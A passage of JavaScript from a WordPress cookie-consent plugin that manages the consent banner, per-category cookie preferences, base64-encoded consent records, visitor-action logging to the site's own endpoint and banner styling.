		this.settingsTabbedAccordion();
		this.toggleUserPreferenceCheckBox();
		this.privacyReadmore();
	},
	settingsTabbedAccordion:function()
	{	
		jQuery(document).on('click keypress','.cli-tab-header',function(e){
			if (!(jQuery(e.target).hasClass('cli-slider') || jQuery(e.target).hasClass('cli-user-preference-checkbox'))) {
				var key = e.which;
				e.preventDefault();
				if (key === 1 || key === 13) {
					var currentElement = jQuery(this);
					var tabLink = currentElement.closest('.cli-tab-header').find('.cli-nav-link');
					if (currentElement.hasClass("cli-tab-active")) {
						currentElement.removeClass("cli-tab-active");
						currentElement.siblings(".cli-tab-content").slideUp(200);
						tabLink.attr('aria-expanded', false);
					} else {
						jQuery(".cli-tab-header").removeClass("cli-tab-active");
						currentElement.addClass("cli-tab-active");
						jQuery(".cli-tab-content").slideUp(200);
						currentElement.siblings(".cli-tab-content").slideDown(200);
						tabLink.attr('aria-expanded', true);
					}
				}
			}	
		  });
	},
	settingsPopUpClose:function()
	{
		jQuery('#cliSettingsPopup').removeClass('cli-show');
		jQuery('#cliSettingsPopup').addClass('cli-out');
		jQuery('#cliSettingsPopup').attr('aria-hidden', true);
		jQuery('body').removeClass("cli-modal-open");
        jQuery(".cli-settings-overlay").removeClass("cli-show");
		jQuery("#cookie-law-info-bar").css({'opacity':1});
		jQuery(".cli_settings_button").focus();
	},
	toggleUserPreferenceCheckBox:function()
	{	
		
    	jQuery('.cli-user-preference-checkbox').each(function(){

			var categoryCookie = 'cookielawinfo-'+jQuery(this).attr('data-id');
			var categoryCookieValue = CLI_Cookie.read(categoryCookie);
			if( categoryCookieValue == null )
			{
				if(jQuery(this).is(':checked'))
				{
					CLI_Cookie.set(categoryCookie,'yes',CLI_ACCEPT_COOKIE_EXPIRE);
				}else
				{
					CLI_Cookie.set(categoryCookie,'no',CLI_ACCEPT_COOKIE_EXPIRE);	
				}
			}
			else
			{	
				if(categoryCookieValue == "yes")
				{
					jQuery(this).prop("checked",true);
				}
				else
				{
					jQuery(this).prop("checked",false);
				}

			}
			
        });
    	jQuery('.cli-user-preference-checkbox').click(function(){
			var dataID = jQuery(this).attr('data-id');
			var currentToggleElm = jQuery('.cli-user-preference-checkbox[data-id='+dataID+']');
        	if(jQuery(this).is(':checked'))
        	{	
        		CLI_Cookie.set('cookielawinfo-'+dataID,'yes',CLI_ACCEPT_COOKIE_EXPIRE);
				currentToggleElm.prop('checked',true);
			}else
        	{
				CLI_Cookie.set('cookielawinfo-'+dataID,'no',CLI_ACCEPT_COOKIE_EXPIRE);	
				currentToggleElm.prop('checked',false);				
			}
			CLI.checkCategories();
			CLI.generate_user_preference_cookie();
			CLI.generateConsent();
        });
	},
	attachEvents:function()
	{	
		jQuery(document).on('click keypress','.wt-cli-privacy-btn',function(e){
			var key = e.which;
			e.preventDefault();
			if(key === 1 || key === 13) {
				var action = jQuery(this).attr('data-cli-action');
				if( action === 'accept_all') {
					CLI.enableAllCookies();
				}
				CLI.accept_close();
				CLI.saveLog('accept');
				CLI.settingsPopUpClose();
			}
		});
		jQuery('.wt-cli-privacy-overview-actions').find('a').last().keydown(function(e) {
			var key = e.which
			if(key === 9) {
				if(e.shiftKey === false) {
					e.preventDefault()
					jQuery('#cliModalClose').focus()
				}
			}
		});
		jQuery(document).on('click keypress','.cli_action_button',function(e){
			var key = e.which;
			e.preventDefault();
			if(key === 1 || key === 13) {
				var elm=jQuery(this);
				var button_action=elm.attr('data-cli_action');
				var open_link=elm[0].hasAttribute("href") && elm.attr("href").charAt(0) !== '#' ? true : false;
				var new_window=false;
				if(button_action=='accept')
				{
					if (e.originalEvent !== undefined) {

						if(CLI.settings.accept_all==true)
						{
							CLI.enableAllCookies();
						}
						
					}
					else
					{	
						CLI.settingsPopUpClose();
					}
					CLI.accept_close();
					new_window=CLI.settings.button_1_new_win ? true : false;
				} 
				else if( button_action == 'accept_all') {
					CLI.enableAllCookies();
					CLI.accept_close();
					new_window=CLI.settings.button_7_new_win ? true : false;
				}
				else if(button_action=='reject')
				{	
					CLI.disableAllCookies();
					CLI.reject_close();
					new_window=CLI.settings.button_3_new_win ? true : false;
				}
				CLI.saveLog(button_action);
				if(open_link)
				{
					if(new_window)
					{
						window.open(elm.attr("href"),'_blank');
					}else
					{
						window.location.href =elm.attr("href");
					}  
				}
			}
		});
		jQuery(document).on('click','.cli_cookie_close_button',function(e){
			e.preventDefault();
			var elm=jQuery(this);
			var button_action=elm.attr('data-cli_action');
			if(CLI.settings.accept_all==true)
			{
				CLI.enableAllCookies();
			}
			CLI.accept_close();
			CLI.saveLog(button_action);
		});
	},
	saveLog:function(button_action)
	{
		if(CLI.settings.logging_on)
		{	
			var ccpaOptedOut = cliBlocker.ccpaOptedOut();
			cookies = CLI_Cookie.getallcookies();
			cookies.ccpaOptout = ccpaOptedOut;
			jQuery.ajax({
	            url: log_object.ajax_url,
	            type: 'POST',
	            data:{
	                action: 'wt_log_visitor_action',
	                wt_clicked_button_id: '',
	                wt_user_action:button_action,
	                cookie_list:cookies
	            },
	            success:function (response)
	            {
	               
	            }
	        });
		}
	},
	attachDelete:function()
	{
		this.delete_link.click(function () {
	        CLI_Cookie.erase(CLI_ACCEPT_COOKIE_NAME);
	        for(var k in Cli_Data.nn_cookie_ids) 
	        {
	            CLI_Cookie.erase(Cli_Data.nn_cookie_ids[k]);
	        }
			CLI.generate_user_preference_cookie();
			CLI.generateConsent();
	        window.location.reload();	
	        return false;
	    });
	},
	configButtons:function()
	{
	    //[cookie_button]
	    this.main_button.css('color',this.settings.button_1_link_colour);
	    if(this.settings.button_1_as_button) 
	    {
	        this.main_button.css('background-color',this.settings.button_1_button_colour);
	        this.main_button.hover(function () {
	            jQuery(this).css('background-color',CLI.settings.button_1_button_hover);
	        },function (){
	            jQuery(this).css('background-color',CLI.settings.button_1_button_colour);
	        });
	    }

	    //[cookie_link]	    
	    this.main_link.css('color',this.settings.button_2_link_colour);
	    if(this.settings.button_2_as_button) 
	    {
	        this.main_link.css('background-color',this.settings.button_2_button_colour);
	        this.main_link.hover(function () {
	            jQuery(this).css('background-color',CLI.settings.button_2_button_hover);
	        },function (){
                jQuery(this).css('background-color',CLI.settings.button_2_button_colour);
            });
	    }


	    //[cookie_reject]	    
	    this.reject_link.css('color',this.settings.button_3_link_colour);
	    if(this.settings.button_3_as_button) 
	    {
	        this.reject_link.css('background-color',this.settings.button_3_button_colour);
	        this.reject_link.hover(function () {
	            jQuery(this).css('background-color',CLI.settings.button_3_button_hover);
	        },function () {
	            jQuery(this).css('background-color',CLI.settings.button_3_button_colour);
	        });
	    }

	    //[cookie_settings]
	    this.settings_link.css('color',this.settings.button_4_link_colour);
	    if(this.settings.button_4_as_button)
	    {
	        this.settings_link.css('background-color',this.settings.button_4_button_colour);
	        this.settings_link.hover(function () {
	            jQuery(this).css('background-color',CLI.settings.button_4_button_hover);
	        },function () {
	            jQuery(this).css('background-color',CLI.settings.button_4_button_colour);
	        });
		}

		//[cookie_accept_all]
		this.accept_all_button.css('color',this.settings.button_7_link_colour);
		if(this.settings.button_7_as_button) 
		{
			this.accept_all_button.css('background-color',this.settings.button_7_button_colour);
			this.accept_all_button.hover(function () {
				jQuery(this).css('background-color',CLI.settings.button_7_button_hover);
			},function (){
				jQuery(this).css('background-color',CLI.settings.button_7_button_colour);
			});
		}
		
	},
	toggleBar:function()
	{
		if(CLI_COOKIEBAR_AS_POPUP)
		{
			this.barAsPopUp(1);
		}
		if(CLI.settings.cookie_bar_as=='widget')
		{
			this.barAsWidget(1);
		}
	    if(this.settings.show_once_yn) 
	    {	
			
	        setTimeout(function(){
			if(!CLI_Cookie.read(CLI_ACCEPT_COOKIE_NAME))
			{
				CLI.close_header();
			}
			},CLI.settings.show_once);
		}
		this.showagain_elm.on('click keypress', function (e) {
			var key = e.which;
	 		if(key === 1 || key === 13) {
					e.preventDefault();
				CLI.showagain_elm.slideUp(CLI.settings.animate_speed_hide, function() {
					CLI.bar_elm.slideDown(CLI.settings.animate_speed_show);
					CLI.refocusElement();
					if(CLI_COOKIEBAR_AS_POPUP) {
						CLI.showPopupOverlay();
					}
				});
			}
	    });
	},
	configShowAgain:function()
	{
		this.showagain_config = {
	        'background-color': this.settings.background,
	        'color':this.settings.text,
	        'position': 'fixed',
	        'font-family': this.settings.font_family
	    };
	    if(this.settings.border_on) 
	    {
	        var border_to_hide = 'border-' + this.settings.notify_position_vertical;
	        this.showagain_config['border'] = '1px solid ' + this.l1hs(this.settings.border);
	        this.showagain_config[border_to_hide] = 'none';
	    }
	    var cli_win=jQuery(window);
    	var cli_winw=cli_win.width();
    	var showagain_x_pos=this.settings.showagain_x_position;
    	if(cli_winw<300)
    	{
    		showagain_x_pos=10;
    		this.showagain_config.width=cli_winw-20;
    	}else
    	{
    		this.showagain_config.width='auto';
    	}
	    var cli_defw=cli_winw>400 ? 500 : cli_winw-20;
	    if(CLI_COOKIEBAR_AS_POPUP) //cookie bar as popup
	    {
	    	var sa_pos=this.settings.popup_showagain_position;
	    	var sa_pos_arr=sa_pos.split('-');
	    	if(sa_pos_arr[1]=='left')
	    	{
	    		this.showagain_config.left=showagain_x_pos;
	    	}else if(sa_pos_arr[1]=='right')
	    	{	
	    		this.showagain_config.right=showagain_x_pos;
	    	}
	    	if(sa_pos_arr[0]=='top')
	    	{
	    		this.showagain_config.top=0;

	    	}else if(sa_pos_arr[0]=='bottom')
	    	{	
	    		this.showagain_config.bottom=0;
	    	}
	    	this.bar_config['position'] = 'fixed';

	    }else if(this.settings.cookie_bar_as=='widget')
	    {
	    	this.showagain_config.bottom=0;
	    	if(this.settings.widget_position=='left')
	    	{
	    		this.showagain_config.left=showagain_x_pos;
	    	}else if(this.settings.widget_position=='right')
	    	{	
	    		this.showagain_config.right=showagain_x_pos;
	    	}
	    }
	    else
	    {
	    	if(this.settings.notify_position_vertical == "top") 
		    {
		        this.showagain_config.top = '0';
		    }
		    else if(this.settings.notify_position_vertical == "bottom") 
		    {
		        this.bar_config['position'] = 'fixed';
		        this.bar_config['bottom'] = '0';
		        this.showagain_config.bottom = '0';
		    }
		    if(this.settings.notify_position_horizontal == "left") 
		    {
		        this.showagain_config.left =showagain_x_pos;
		    }else if(this.settings.notify_position_horizontal == "right") 
		    {
		        this.showagain_config.right =showagain_x_pos;
		    }
	    } 
	    this.showagain_elm.css(this.showagain_config);
	},
	configBar:function()
	{	
		var templateID = '';
		this.bar_config = {
	        'background-color':this.settings.background,
	        'color':this.settings.text,
	        'font-family':this.settings.font_family
		};
		if (jQuery(".wt-cli-template")[0])
		{		
				var templateElm = jQuery(".wt-cli-template");
				var templateClasses = templateElm.attr('class');
				var templateClasses = templateClasses.split(" ");
				var matchingID = templateClasses.filter(function (value) {

					return value.match(/\bcli-style/);
					
				});
				templateID = matchingID[0];
				this.bar_elm.attr('data-template-id',templateID);
		} 
		if(jQuery(".wt-cli-category-widget")[0])
		{
			this.bar_elm.addClass('wt-cli-category-widget-active');
		}
		if(this.settings.cookie_setting_popup===false)
		{
			this.barPopupStyle();
		}
	    if(this.settings.notify_position_vertical=="top") 
	    {
	        this.bar_config['top'] = '0';
	        if(this.settings.header_fix === true) 
	        {
	            this.bar_config['position'] = 'fixed';
	        }
	    }else 
	    {
	        this.bar_config['bottom'] = '0';
	    }
	    this.configShowAgain();
		this.bar_elm.css(this.bar_config).hide();
	},
	l1hs:function(str) 
	{
	    if (str.charAt(0) == "#") {
	        str = str.substring(1, str.length);
	    } else {
	        return "#" + str;
	    }
	    return this.l1hs(str);
	},
	close_header:function() 
	{	
		CLI_Cookie.set(CLI_ACCEPT_COOKIE_NAME,'yes',CLI_ACCEPT_COOKIE_EXPIRE);
		if(CLI.settings.accept_all==true)
		{
			CLI.enableAllCookies();
		}
		CLI.accept_close();
		this.hideHeader();
		CLI.saveLog('accept');
		
    },
	accept_close:function() 
    {   
		
			this.hidePopupOverlay();
			CLI_Cookie.set(CLI_ACCEPT_COOKIE_NAME,'yes',CLI_ACCEPT_COOKIE_EXPIRE);
			if(this.settings.notify_animate_hide) 
			{
				this.bar_elm.slideUp(this.settings.animate_speed_hide,cliBlocker.runScripts);
			}else 
			{
				this.bar_elm.hide(0,cliBlocker.runScripts);
			}
			if(this.settings.showagain_tab) 
			{
				this.showagain_elm.slideDown(this.settings.animate_speed_show);
			}
			this.generate_user_preference_cookie();
			this.generateConsent();
			CLI.cookieLawInfoRunCallBacks();
			if(this.settings.accept_close_reload === true) 
			{
				this.reload_current_page();
			}	
        
        return false;
    },
	reject_close:function() 
    {	
        this.hidePopupOverlay();
        for(var k in Cli_Data.nn_cookie_ids) 
        {
            CLI_Cookie.erase(Cli_Data.nn_cookie_ids[k]);
        }
        CLI_Cookie.set(CLI_ACCEPT_COOKIE_NAME,'no',CLI_ACCEPT_COOKIE_EXPIRE);
        if(this.settings.notify_animate_hide) 
        {
            this.bar_elm.slideUp(this.settings.animate_speed_hide,cliBlocker.runScripts);
        }else 
        {
            this.bar_elm.hide(0,cliBlocker.runScripts);
        }
        if(this.settings.showagain_tab) 
        {
			this.showagain_elm.slideDown(this.settings.animate_speed_show);
        }
		this.generate_user_preference_cookie();
		CLI.generateConsent();
        if(this.settings.reject_close_reload === true) 
        {
            this.reload_current_page();
        }
        return false;
    },
    generate_user_preference_cookie:function()
    {
    	var cli_user_preference_arr=new Array();
    	var cli_user_preference_val='';
    	if(CLI_Cookie.read(CLI_ACCEPT_COOKIE_NAME))
    	{
    		cli_user_preference_arr.push('cli-'+CLI_Cookie.read(CLI_ACCEPT_COOKIE_NAME));
    	}
    	jQuery('.cli-user-preference-checkbox').each(function(){
    		if(jQuery(this).is(':checked'))
        	{
        		cli_user_preference_arr.push(jQuery(this).attr('data-id')+'-yes');
        	}else
        	{
        	    cli_user_preference_arr.push(jQuery(this).attr('data-id')+'-no');	
        	}
    	});
    	if(cli_user_preference_arr.length>0)
    	{
			cli_user_preference_val=Cli_Data.current_lang+'-'+cli_user_preference_arr.join('-');
    	}
    	CLI_Cookie.set('cli_user_preference',cli_user_preference_val,CLI_ACCEPT_COOKIE_EXPIRE);
	},
	isBase64:function(str) {
		if (str ==='' || str.trim() ===''){ return false; }
		try {
			return btoa(atob(str)) == str;
		} catch (err) {
			return false;
		}
	},
	generateConsent:function()
	{	
		var preferenceCookie = CLI_Cookie.read(CLI_PREFERNCE_COOKIE);
		cliConsent = {};
		if(preferenceCookie !== null) {
			if(CLI.isBase64(preferenceCookie))
			{
				cliConsent = window.atob(preferenceCookie);
			}
			else
			{
				cliConsent = decodeURIComponent(preferenceCookie);
			}
			cliConsent = JSON.parse(cliConsent);
		}
		cliConsent.ver = Cli_Data.consentVersion;
		categories = [];
		jQuery('.cli-user-preference-checkbox').each(function(){
			categoryVal = '';
			cli_chkbox_data_id = jQuery(this).attr('data-id');
			cli_chkbox_data_id = cli_chkbox_data_id.replace('checkbox-','');
			if(jQuery(this).is(':checked'))
        	{	
				categoryVal = 'true';
			}
			else	
        	{		
				categoryVal = 'false';
			}
			cliConsent[cli_chkbox_data_id] = categoryVal;
				
		});
		cliConsent = JSON.stringify(cliConsent);
		cliConsent = window.btoa(cliConsent);
		CLI_Cookie.set(CLI_PREFERNCE_COOKIE,cliConsent,CLI_ACCEPT_COOKIE_EXPIRE);
	},
	cliRenewConsent:function()
	{	
		var preferenceCookie = CLI_Cookie.read(CLI_PREFERNCE_COOKIE);
		if(preferenceCookie !== null)
		{	
			if(CLI.isBase64(preferenceCookie))
			{
				cliConsent = window.atob(preferenceCookie);
			}
			else
			{
				cliConsent = decodeURIComponent(preferenceCookie);
			}
			cliConsent = JSON.parse(cliConsent);
			consentCurrentVersion = parseInt(cliConsent.ver);
			consentRenewVersion = parseInt(Cli_Data.consentVersion);
			if( typeof(cliConsent.ver) !== 'undefined') {
				if(cliConsent.ver !== Cli_Data.consentVersion)
				{	
					CLI_Cookie.erase(CLI_ACCEPT_COOKIE_NAME);
					CLI_Cookie.erase(CLI_PREFERNCE_COOKIE);
					CLI_Cookie.erase('cli_user_preference');
					for(var k in Cli_Data.nn_cookie_ids) 
					{
						CLI_Cookie.erase(Cli_Data.nn_cookie_ids[k]);
					}
				}
			}
		}
		
		
	},
    reload_current_page:function()
    {	
		window.location.reload();
    },
    add_clear_cache_url_query:function()
    {
    	var cli_rand=new Date().getTime()/1000;
    	var cli_url=window.location.href;
    	var cli_hash_arr=cli_url.split('#');
    	var cli_urlparts= cli_hash_arr[0].split('?');
    	if(cli_urlparts.length>=2) 
    	{
    		var cli_url_arr=cli_urlparts[1].split('&');
    		cli_url_temp_arr=new Array();
    		for(var cli_i=0; cli_i<cli_url_arr.length; cli_i++)
    		{   			
    			var cli_temp_url_arr=cli_url_arr[cli_i].split('=');
    			if(cli_temp_url_arr[0]=='cli_action')
    			{

    			}else
    			{
    				cli_url_temp_arr.push(cli_url_arr[cli_i]);
    			}
    		}
    		cli_urlparts[1]=cli_url_temp_arr.join('&');
    		cli_url=cli_urlparts.join('?')+(cli_url_temp_arr.length>0 ? '&': '')+'cli_action=';
    	}else
    	{
    		cli_url=cli_hash_arr[0]+'?cli_action=';
    	}
    	cli_url+=cli_rand;
    	if(cli_hash_arr.length>1)
    	{
    		cli_url+='#'+cli_hash_arr[1];
    	}
    	return cli_url;
    },
	closeOnScroll:function() 
	{
        if(window.pageYOffset > 100 && !CLI_Cookie.read(CLI_ACCEPT_COOKIE_NAME)) 
        {	
			if(CLI.settings.accept_all==true)
			{
				CLI.enableAllCookies();
			}
			CLI.accept_close();
			CLI.saveLog('accept');
            if(CLI.settings.scroll_close_reload === true) 
            {
                window.location.reload();
            }
            window.removeEventListener("scroll",CLI.closeOnScroll,false);
        }
    },
    displayHeader:function() 
    {        
        if(this.settings.notify_animate_show) 
        {
            this.bar_elm.slideDown(this.settings.animate_speed_show);
        }else 
        {
			this.bar_elm.show();
			CLI.refocusElement();
        }
        this.showagain_elm.hide();
        if(CLI_COOKIEBAR_AS_POPUP)
		{
			this.showPopupOverlay();
		}    
    },
    hideHeader:function()
    {      
        if(this.settings.showagain_tab) 
        {
	        if(this.settings.notify_animate_show) 
	        {
	            this.showagain_elm.slideDown(this.settings.animate_speed_show);
	        } else {
	            this.showagain_elm.show();
	        }
    	}else
    	{
    		this.showagain_elm.hide();
    	}
        this.bar_elm.slideUp(this.settings.animate_speed_show);
        this.hidePopupOverlay();
    },
    hidePopupOverlay:function()
    {	
		
        jQuery('body').removeClass("cli-barmodal-open");
        jQuery(".cli-popupbar-overlay").removeClass("cli-show");
    },
    showPopupOverlay:function()
    {	
		if( this.bar_elm.length ) {
			if(this.settings.popup_overlay)
			{	
				
				if(  ! ( this.main_link.hasClass('cli-minimize-bar') )) {
					jQuery('body').addClass("cli-barmodal-open");
					jQuery(".cli-popupbar-overlay").addClass("cli-show");
				}	
				
			}
		}
        
    },
    barAsWidget:function(a)
    {
		var cli_elm=this.bar_elm;
		cli_elm.attr('data-cli-type','widget');
	    var cli_win=jQuery(window);
	    var cli_winh=cli_win.height()-40;
	    var cli_winw=cli_win.width();
	    var cli_defw=cli_winw>465 ? 445 : cli_winw-60;
	    cli_elm.css({
	        'width':cli_defw,'height':'auto','max-height':cli_winh,'overflow':'auto','position':'fixed','box-shadow':'rgba(0,0,0,.5) 0px 5px 10px','box-sizing':'border-box'
	    });
	    if(this.settings.widget_position=='left')
	    {
	    	cli_elm.css({
	        	'left':'30px','right':'auto','bottom':'30px','top':'auto'
	    	});
	    }else
	    {
	    	cli_elm.css({
	        	'left':'auto','right':'30px','bottom':'30px','top':'auto'
	    	});
	    }
	    if(a)
	    {
	    	this.setResize();
		}
    },
    barAsPopUp:function(a)
    {
    	if(typeof cookie_law_info_bar_as_popup==='function')
    	{
    		return false;
    	}
		var cli_elm=this.bar_elm;
		cli_elm.attr('data-cli-type','popup');
	    var cli_win=jQuery(window);
		var cli_winh=cli_win.height();
		var cli_defh = cli_winh > 500 ? 500 : cli_winh;
	    var cli_winw=cli_win.width();
	    var cli_defw=cli_winw>700 ? 500 : cli_winw-20;
	    //var cli_defw=cli_defw<500 ? 500 : cli_defw;
	    cli_elm.css({
	        'width':cli_defw,'height':'auto','max-height':cli_defh,'bottom':'','top':'50%','left':'50%','transform':'translate(-50%, -50%)','overflow':'auto'
	    });
	    if(a)
	    {
	    	this.setResize();
		}
    },
    setResize:function()
	{
		var resizeTmr=null;
		jQuery(window).resize(function() {
			clearTimeout(resizeTmr);
			resizeTmr=setTimeout(function()
			{
				if(CLI_COOKIEBAR_AS_POPUP)
				{
					CLI.barAsPopUp();
				}
				if(CLI.settings.cookie_bar_as=='widget')
				{
					CLI.barAsWidget();
				}
				CLI.configShowAgain();
			},500);
		});		
	},
	isValidHex:function(color) {
		if(!color || typeof color !== 'string') return false;
	
		// Validate hex values
		if(color.substring(0, 1) === '#') color = color.substring(1);
	
		switch(color.length) {
		  case 3: return /^[0-9A-F]{3}$/i.test(color);
		  case 6: return /^[0-9A-F]{6}$/i.test(color);
		  case 8: return /^[0-9A-F]{8}$/i.test(color);
		  default: return false;
		}
		return false;
	},
	ColorLuminance:function(hex, lum) {
        // validate hex string
        hex = String(hex).replace(/[^0-9a-f]/gi, '');
        if (hex.length < 6) {
            hex = hex[0]+hex[0]+hex[1]+hex[1]+hex[2]+hex[2];
        }
        lum = lum || 0;
        // convert to decimal and change luminosity
		var rgb = "#", c, i;
        for (i = 0; i < 3; i++) {
            c = parseInt(hex.substr(i*2,2), 16);
            c = Math.round(Math.min(Math.max(0, c + (c * lum)), 255)).toString(16);
            rgb += ("00"+c).substr(c.length);
        }
        return rgb;
	},
	rgb2hex:function(rgb){
		rgb = rgb.match(/^rgba?[\s+]?\([\s+]?(\d+)[\s+]?,[\s+]?(\d+)[\s+]?,[\s+]?(\d+)[\s+]?/i);
		return (rgb && rgb.length === 4) ? "#" +
		 ("0" + parseInt(rgb[1],10).toString(16)).slice(-2) +
		 ("0" + parseInt(rgb[2],10).toString(16)).slice(-2) +
		 ("0" + parseInt(rgb[3],10).toString(16)).slice(-2) : '';
	   },
	lightOrDark:function(color) {

		// Variables for red, green, blue values
		var r, g, b, hsp;
		
		// Check the format of the color, HEX or RGB?
		if (color.match(/^rgb/)) {
	
			// If HEX --> store the red, green, blue values in separate variables
			color = color.match(/^rgba?\((\d+),\s*(\d+),\s*(\d+)(?:,\s*(\d+(?:\.\d+)?))?\)$/);
			
			r = color[1];
			g = color[2];
			b = color[3];
		} 
		else {
			
			// If RGB --> Convert it to HEX: http://gist.github.com/983661
			color = +("0x" + color.slice(1).replace( 
			color.length < 5 && /./g, '$&$&'));
	
			r = color >> 16;
			g = color >> 8 & 255;
			b = color & 255;
		}
		
		// HSP (Highly Sensitive Poo) equation from http://alienryderflex.com/hsp.html
		hsp = Math.sqrt(
		0.299 * (r * r) +
		0.587 * (g * g) +
		0.114 * (b * b)
		);
	
		// Using the HSP value, determine whether the color is light or dark
		if (hsp>127.5) {
	
			return 'light';
		} 
		else {
	
			return 'dark';
		}
	},
	barPopupStyle:function()
	{
		var acceptBtn = jQuery('.cli_action_button[data-cli_action=accept]');
		var primaryColor = this.settings.button_1_button_colour;
		var primaryLinkColor = this.settings.button_1_link_colour;
		var barColor = this.settings.background;
		var extractedStyle = '';
		var primaryBtnStyle = this.settings.button_1_style;
		Object.keys(primaryBtnStyle).forEach(function(element) {
			extractedStyle+=primaryBtnStyle[element][0]+':'+primaryBtnStyle[element][1]+';';
		  });
		var shadeColor;
		if(!CLI.isValidHex(barColor))
		{
			barColor=CLI.rgb2hex(barColor);
		}
		if(barColor=="#000000")
		{
			shadeColor='#191919';
		}
		else
		{	
			var intensity=CLI.lightOrDark(barColor);
			if(intensity=='light')
			{
				shadeColor = CLI.ColorLuminance(barColor, -0.05);
			}
			else
			{
				shadeColor = CLI.ColorLuminance(barColor, 0.4);
			}
		}
		jQuery("<style>")
		.prop("type", "text/css")
		.html("\
		#cookie-law-info-bar .cli-switch input:checked + .cli-slider{\
			background-color: "+primaryColor+";\
		}\
		#cookie-law-info-bar  .cli-tab-header{\
			background-color: "+shadeColor+"\
		}\
		#cookie-law-info-bar .cli-switch .cli-slider:before{\
			background-color: "+barColor+";\
		}\
		#cookie-law-info-bar .cli-tab-footer .cli-btn{\
			background-color:"+primaryColor+";"+extractedStyle+"\
		}\
		").appendTo("head");
			
	},
	enableAllCookies:function()
    {	
		
    	jQuery('.cli-user-preference-checkbox').each(function(){
			var cli_chkbox_elm=jQuery(this);
			var cli_chkbox_data_id=cli_chkbox_elm.attr('data-id');
			if(cli_chkbox_data_id!='checkbox-necessary')
			{
				cli_chkbox_elm.prop('checked',true);
				CLI_Cookie.set('cookielawinfo-'+cli_chkbox_data_id,'yes',CLI_ACCEPT_COOKIE_EXPIRE);
			}
		});
	},
	disableAllCookies:function()
    {	
    	jQuery('.cli-user-preference-checkbox').each(function(){

			var cli_chkbox_elm=jQuery(this);
			var cli_chkbox_data_id=cli_chkbox_elm.attr('data-id');
			cliCategorySlug = cli_chkbox_data_id.replace('checkbox-','');			
			if(Cli_Data.strictlyEnabled.indexOf(cliCategorySlug) === -1)
			{
				cli_chkbox_elm.prop('checked',false);
				CLI_Cookie.set('cookielawinfo-'+cli_chkbox_data_id,'no',CLI_ACCEPT_COOKIE_EXPIRE);
			}
		});
	},
	privacyReadmore:function()
	{	
		var originalHtml = '';

		Trunc = {
			addReadmore:function(textBlock)
			{	
				if(textBlock.html().length > Cli_Data.privacy_length)
				{
					jQuery('.cli-privacy-readmore').show();
				}
				else
				{
					jQuery('.cli-privacy-readmore').hide();
				}
			},
			truncateText : function( textBlock ) {   
				var strippedText = jQuery('<div />').html(textBlock.html()); 
				strippedText.find('table').remove();        
				textBlock.html(strippedText.html());
				currentText = textBlock.text();
				if(currentText.trim().length > Cli_Data.privacy_length){
					var newStr = currentText.substring(0, Cli_Data.privacy_length);
					textBlock.empty().html(newStr).append('...');
				}
			},     
			replaceText: function ( textBlock, original ){
				return textBlock.html(original);      
			}  
		};
		
		jQuery('.cli-privacy-content .cli-privacy-content-text').each(function () {
			var el = jQuery(this);
			clone = el.clone();
			originalHtml = clone.html();
			Trunc.addReadmore(el);
			Trunc.truncateText(el);
		});
	
		jQuery(document).on('click keypress','a.cli-privacy-readmore',function(e){
			var key = e.which;
			e.preventDefault();
			if (key === 1 || key === 13) {
				
				var currentElement = jQuery(this);
				var privacyElement = currentElement.closest('.cli-privacy-overview');
				var privacyContent = privacyElement.find('.cli-privacy-content-text');

				if ( privacyElement.hasClass('cli-collapsed') ) {
					Trunc.truncateText(privacyContent);
					privacyElement.removeClass('cli-collapsed');
					privacyContent.css('height', '100%');
				}
				else {
					privacyElement.addClass('cli-collapsed');
					Trunc.replaceText(privacyContent, originalHtml);
				}
			}
		});
	},
  	checkCategories:function()
	{	
		var cliAllowedCategories =  [];
		var cli_categories = {};
		jQuery('.cli-user-preference-checkbox').each(function()
		{	var status=false;
			cli_chkbox_elm=jQuery(this);
			cli_chkbox_data_id=cli_chkbox_elm.attr('data-id');
			cli_chkbox_data_id=cli_chkbox_data_id.replace('checkbox-','');
			cli_chkbox_data_id_trimmed=cli_chkbox_data_id.replace('-','_')
    		if(jQuery(cli_chkbox_elm).is(':checked'))
        	{
				status=true;
				cliAllowedCategories.push(cli_chkbox_data_id);
			}
			
			cli_categories[cli_chkbox_data_id_trimmed]= status;
		});
		CLI.allowedCategories = cliAllowedCategories;
		CLI.consent=cli_categories;
	},
	cookieLawInfoRunCallBacks:function()
	{		
		this.checkCategories();
		if(CLI_Cookie.read(CLI_ACCEPT_COOKIE_NAME)=='yes')		
    	{	
			if("function" == typeof CookieLawInfo_Accept_Callback){
				CookieLawInfo_Accept_Callback(); 
			}
		}
	},
	addStyleAttribute:function()
	{
		var bar=this.bar_elm;
		var styleClass='';
		if(jQuery(bar).find('.cli-bar-container').length > 0)
		{
			styleClass=jQuery('.cli-bar-container').attr('class');
			styleClass=jQuery.trim(styleClass.replace('cli-bar-container',''));
			jQuery(bar).attr('data-cli-style',styleClass);
		}
	},
	getParameterByName: function( name, url ) {
		if (!url) url = window.location.href;
		name = name.replace(/[\[\]]/g, '\\$&');
		var regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
			results = regex.exec(url);
		if (!results) return null;
		if (!results[2]) return '';
		return decodeURIComponent(results[2].replace(/\+/g, ' '));
	},
	acceptPageNavigation: function() {
		if( Boolean( this.settings.accept_close_page_navigation ) === true  && !CLI_Cookie.read(CLI_ACCEPT_COOKIE_NAME)) {
			jQuery(document).on('click','a', function () {
				var href = jQuery(this).attr('href');
				if( href !== undefined ) {
					CLI.close_header();
				}
			});
		}
	},
	refocusElement: function() {
		if( this.banner_heading.length > 0 ) {
			this.banner_heading.focus();
		} else {
			this.bar_elm.find('a').first().focus();
		}
	}
}
var cliBlocker = 
{   
	blockingStatus: true,
	geoIP: false,
	scriptsLoaded: false,
	ccpaEnabled : false,
	ccpaRegionBased : false,
	ccpaApplicable : false,
	ccpaBarEnabled: false,
	cliShowBar: true ,
	isBypassEnabled: CLI.getParameterByName('cli_bypass'),
    checkPluginStatus:function(callbackA , callbackB )
	{	
		
		cliBlocker.ccpaEnabled = Boolean( Cli_Data.ccpaEnabled );
		cliBlocker.ccpaRegionBased = Boolean( Cli_Data.ccpaRegionBased );
		cliBlocker.ccpaBarEnabled = Boolean( Cli_Data.ccpaBarEnabled );
		if( cliBlocker.ccpaEnabled === true ) {
			cliBlocker.ccpaApplicable = true;
			if( Cli_Data.ccpaType === 'ccpa') {
				cliBlocker.blockingStatus = false;
				cliBlocker.cliShowBar = false;
				if( cliBlocker.ccpaBarEnabled === true ) {
					cliBlocker.cliShowBar = true;
					cliBlocker.blockingStatus = true;	
				}
			}
		}
		
